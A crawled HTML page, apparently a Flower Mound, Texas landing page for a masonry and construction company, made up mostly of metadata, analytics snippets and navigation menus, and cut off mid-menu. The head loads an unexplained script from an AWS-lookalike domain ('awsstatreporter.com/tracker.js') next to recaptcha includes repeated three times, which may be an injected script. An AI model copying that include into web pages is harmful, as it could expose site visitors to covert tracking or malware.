

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html
body_size: 15605
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Construction Company in Flower Mound TX - McFall Masonry & Construction</title>
  <meta name="description" content="McFall Masonry &amp; Construction is Flower Mound&#039;s leading home construction and remodeling company, specializing in kitchen and bathroom renovations, exterior and interior home improvements, and so much more." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html" />      <meta property="og:image" content="https://www.mcfallmasonry.com/cm/dpl/images/content/1/social.jpeg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="McFall Masonry &amp; Construction is Flower Mound&#039;s leading home construction and remodeling company, specializing in kitchen and bathroom renovations, exterior and interior home improvements, and so much more.">
<meta property="og:url" content="https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/dnk8xsr.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/dnk8xsr.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1708117966239">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"We are Dallas-Fort Worth&#039;s premier concrete &amp; masonry contractor specializing in outdoor kitchens &amp; patios. Give us a call today &amp; share your ideal project!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Texas","item":"https://www.mcfallmasonry.com/texas.html"},{"@type":"ListItem","position":2,"name":"Flower Mount, TX - Construction Company","item":"https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html"}]},"url":"https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Texas","item":"https://www.mcfallmasonry.com/texas.html"},{"@type":"ListItem","position":2,"name":"Flower Mount, TX - Construction Company","item":"https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html"}]},"url":"https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Flower Mount, TX - Construction Company","description":"McFall Masonry &amp; Construction is Flower Mound&#039;s leading home construction and remodeling company, specializing in kitchen and bathroom renovations, exterior and interior home improvements, and so much more.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"McFall Masonry & Construction","url":"https://www.mcfallmasonry.com"},"datePublished":"2023-08-10 00:00:00","dateModified":"2023-08-10 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Texas","item":"https://www.mcfallmasonry.com/texas.html"},{"@type":"ListItem","position":2,"name":"Flower Mount, TX - Construction Company","item":"https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html"}]},"url":"https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PX92922');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9vh5v44o51");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "McFall Masonry & Construction",
  "url": "https://www.mcfallmasonry.com/",
  "logo": "https://www.mcfallmasonry.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "McFall Masonry & Construction",
  "image": "https://www.mcfallmasonry.com/images/logo.svg",
  "@id": "",
  "url": "https://www.mcfallmasonry.com/",
  "telephone": "(972) 640-6248",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "232 Westover Dr",
    "addressLocality": "Argyle",
    "addressRegion": "TX",
    "postalCode": "76226",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.1065507,
    "longitude": -97.1976487
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=61550980688658",
    "https://www.instagram.com/mcfallmasonry/"
  ] 
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PX92922"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-721" class="wrapper sitewide page ">
    
<header class="page-header">
    <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle align-center large-uncollapse small-collapse">
      <div class="columns shrink top-ribbon__tagline">
        <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>                <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
        </div>
                        <div class="columns small-12 show-for-small-only align-center ">
          <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
        </div>
              </div>
    <div class="columns small-12 large-expand top-ribbon__nav-column show-for-large">
      <div class="top-bar navigation__top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" id="top-menu-list">
                  <li class="np-1  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580 active active  ">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                  </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
        <div class="columns show-for-large shrink">
      <a class="button secondary" href="tel:972-966-8833"><i class="material-icons">phone_enabled</i> (972) 966-8833</a>
    </div>
            <div class="columns show-for-large shrink">
      <a class="button secondary" href="sms:972-863-0697"><i class="material-icons">question_answer</i> (972) 863-0697</a>
    </div>
        
  </div>
</div>
    <div class="row align-justify primary-header-ribbon">
      <div class="page-header_branding columns small-expand large-4">
                <a href="/"><img width="291" height="183" class="page-header_logo" src="/images/logo.svg" alt="McFall Masonry & Construction"></a>
              </div>
      <div class="columns shrink hide-for-large header__menu-icon_column">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" class="btn" data-toggle>
            <span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
              <span class="btn__bar"></span>
            </span>
          </button>
        </div>
      </div>
      <div class="small-12 large-expand columns">
        <div class="top-bar navigation__theme">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class="hide-for-large main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <a type="button " class="btn" data-toggle="main-menu">
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </a>
      </li>
      
        <li class=" np-526 show-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="33.889" height="28.085" viewBox="0 0 33.889 28.085">
  <g id="Icons-Brick" transform="translate(-0.7 -3.175)">
    <path id="Path_574" data-name="Path 574" d="M34.188,15.792,12.931,3.442a2.515,2.515,0,0,0-2.256,0L1.175,8.9C.938,9.142.7,9.38.7,9.617h0v8.431a.859.859,0,0,0,.475.713L22.432,30.993a2.515,2.515,0,0,0,2.256,0l9.381-5.463a.859.859,0,0,0,.475-.713V16.386C34.663,16.267,34.544,15.911,34.188,15.792Zm-11.519.356a5.029,5.029,0,0,1,4.513,0,1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0A1.4,1.4,0,0,1,22.669,16.149Zm-6.65-3.8a5.029,5.029,0,0,1,4.513,0c1.188.713,1.306,1.9,0,2.613a5.029,5.029,0,0,1-4.513,0C14.831,14.13,14.831,13.061,16.019,12.349ZM9.488,8.43A5.029,5.029,0,0,1,14,8.43a1.4,1.4,0,0,1,0,2.613,5.029,5.029,0,0,1-4.513,0C8.181,10.33,8.181,9.142,9.488,8.43Z" transform="translate(0 0)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-477 show-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="26.648" height="28.648" viewBox="0 0 26.648 28.648">
  <g id="Icons-Concrete" transform="translate(-1.497 -2.2)">
    <path id="Path_575" data-name="Path 575" d="M27.871,13.063,25.847,4.117a1.065,1.065,0,0,0-1.384-.852,1.358,1.358,0,0,0-.745.532L17.967,2.2a20.948,20.948,0,0,0-2.556.319A58.752,58.752,0,0,0,6.784,4.543,1.632,1.632,0,0,0,5.4,6.247V7.738a6.867,6.867,0,0,1,2.13-.319,7.59,7.59,0,0,1,7.561,7.561,7.434,7.434,0,0,1-7.242,7.455,5.09,5.09,0,1,0,8.946,3.3,5.189,5.189,0,0,0-1.384-3.514l.852-.852a6.332,6.332,0,0,1,1.7,4.26,1.579,1.579,0,0,1-.106.745h6.816v3.514h2.556V22.541a2.41,2.41,0,0,0-2.449-2.449H17.754v-.852c.958-.319,1.917-.532,2.449-.745a4.51,4.51,0,0,0,1.491-.639l4.473-3.94c.319.319.958.213,1.278.106C27.658,14.128,27.977,13.808,27.871,13.063ZM11.683,27.972a2.236,2.236,0,1,1,2.236-2.236A2.321,2.321,0,0,1,11.683,27.972Z" transform="translate(0.254 0)" fill="#ba2700"/>
    <path id="Path_576" data-name="Path 576" d="M7.783,20.867a6.283,6.283,0,1,0,0-12.567h0A6.3,6.3,0,0,0,1.5,14.583,6.227,6.227,0,0,0,7.783,20.867Zm0-11.182a4.9,4.9,0,1,1,0,9.8,4.955,4.955,0,0,1-4.9-4.9A4.82,4.82,0,0,1,7.783,9.684Z" transform="translate(0 0.396)" fill="#ba2700"/>
    <path id="Path_577" data-name="Path 577" d="M6.343,14.408h0a1.311,1.311,0,0,1,.532-1.065L6.556,11A3.453,3.453,0,0,0,4,14.408a3.828,3.828,0,0,0,.213,1.171Z" transform="translate(0.163 0.572)" fill="#ba2700"/>
    <path id="Path_578" data-name="Path 578" d="M7.536,17.649A4.016,4.016,0,0,0,9.773,16.9l-1.7-1.7a.96.96,0,0,1-.532.106A.8.8,0,0,1,7,15.2L5.3,16.9A3.343,3.343,0,0,0,7.536,17.649Z" transform="translate(0.247 0.845)" fill="#ba2700"/>
    <path id="Path_579" data-name="Path 579" d="M8.526,14.408h0l2.13,1.278a5.345,5.345,0,0,0,.213-1.278A3.546,3.546,0,0,0,8.313,11L8.1,13.449C8.419,13.556,8.526,13.982,8.526,14.408Z" transform="translate(0.429 0.572)" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>

        <li class=" np-478 show-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
                          <span class="navigation-icon ">
                <svg xmlns="http://www.w3.org/2000/svg" width="28.7" height="28.3" viewBox="0 0 28.7 28.3">
  <g id="Icons-Porch" transform="translate(-1 -0.7)">
    <path id="Path_580" data-name="Path 580" d="M3.4,15.5V27.3H2.1V29H28.7V27.3H27.3V15.5ZM9.3,27.3H5.4v-6c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v6Zm9.9,0H11.5V21.8a3.927,3.927,0,0,1,3.9-4,3.992,3.992,0,0,1,3.9,4v5.5Zm6.1,0H21.4V21.4c0-1.9.8-3.2,2-3.2s2,1.3,2,3.2v5.9Z" fill="#ba2700"/>
    <path id="Path_581" data-name="Path 581" d="M1.4,14.1h28a.265.265,0,0,0,.3-.3c0-.2,0-.3-.2-.4L22.6,9.1H8.1L1.2,13.4c-.1,0-.2.2-.2.3A.781.781,0,0,0,1.4,14.1Z" fill="#ba2700"/>
    <path id="Path_582" data-name="Path 582" d="M7,7.5H23.6a.215.215,0,0,0,.2-.2.367.367,0,0,0-.1-.3L16.5,2.5a.749.749,0,0,0,.1-.5A1.3,1.3,0,0,0,14,2a.9.9,0,0,0,.1.5L7,7c-.1.1-.2.2-.1.3C6.9,7.4,6.9,7.5,7,7.5Z" fill="#ba2700"/>
  </g>
</svg>              </span>
                        <span class="navigation-text"> Patio Covers </span>
          </a>
                  </li>

        <li class=" np-81 show-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
                          <span class="navigation-icon order-2">
                <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg>              </span>
                        <span class="navigation-text"> View All Services </span>
          </a>
                  </li>
        <li class="np-1  hide-for-large">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  hide-for-large">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  hide-for-large">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-526 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  hide-for-large">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  hide-for-large">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-69  hide-for-large">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-81  hide-for-large">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
        <li class="np-15  hide-for-large">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
        <li class="np-580 active has-submenu active  hide-for-large">
          <a href="https://www.mcfallmasonry.com/texas.html" >
            <span data-text="Texas"> Texas </span>
          </a>
                      <ul class="menu">
                                <li class="np-585 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-allen-tx.html" >
                      <span data-text=" Allen, TX - Brick Pavers">  Allen, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-613 ">
                    <a href="https://www.mcfallmasonry.com/texas/arlington-tx-brick-pavers.html" >
                      <span data-text="Arlington, TX - Brick Pavers"> Arlington, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-632 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-dallas-tx.html" >
                      <span data-text="Dallas, TX - Brick Pavers"> Dallas, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-637 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-euless-tx.html" >
                      <span data-text="Euless, TX - Brick Pavers "> Euless, TX - Brick Pavers  </span>
                    </a>
                                      </li>
                                <li class="np-645 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Brick Pavers"> Flower Mound, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-651 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Brick Pavers"> Fort Worth, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-655 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-garland-tx.html" >
                      <span data-text="Garland, TX - Brick Pavers"> Garland, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-660 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-grapevine-tx.html.html" >
                      <span data-text="Grapevine, TX - Brick Pavers"> Grapevine, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-672 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-irving-tx.html" >
                      <span data-text="Irving, Tx - Brick Pavers"> Irving, Tx - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-680 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-justin-tx.html" >
                      <span data-text="Justin, TX - Brick Pavers"> Justin, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-685 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-keller-tx.html" >
                      <span data-text="Keller, TX - Brick Pavers"> Keller, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-689 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Brick Pavers"> Lewisville, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-695 ">
                    <a href="https://www.mcfallmasonry.com/texas/brick-pavers-richardson-tx.html" >
                      <span data-text="Richardson, TX - Brick Pavers"> Richardson, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-700 ">
                    <a href="https://www.mcfallmasonry.com/texas/texasbrick-pavers-southlake-tx.html" >
                      <span data-text="Southlake, TX - Brick Pavers"> Southlake, TX - Brick Pavers </span>
                    </a>
                                      </li>
                                <li class="np-705 ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-coppell-tx.html" >
                      <span data-text="Coppell, TX - Construction Company"> Coppell, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-721 active ">
                    <a href="https://www.mcfallmasonry.com/texas/construction-company-flower-mound-tx.html" >
                      <span data-text="Flower Mount, TX - Construction Company"> Flower Mount, TX - Construction Company </span>
                    </a>
                                      </li>
                                <li class="np-726 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-allen-tx.html" >
                      <span data-text="Allen, TX - Masonry Contractors"> Allen, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-737 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-bedford-tx.html" >
                      <span data-text="Bedford, TX - Masonry Contractors"> Bedford, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-742 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Masonry Contractors"> Carrollton, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-749 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-coppell-tx.html" >
                      <span data-text="Coppell, TX - Masonry Contractors"> Coppell, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-755 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-dallas-tx.html" >
                      <span data-text="Dallas, TX - Masonry Contractors "> Dallas, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-760 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Masonry Contractors"> Flower Mound, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-765 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Masonry Contractors"> Fort Worth, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-771 ">
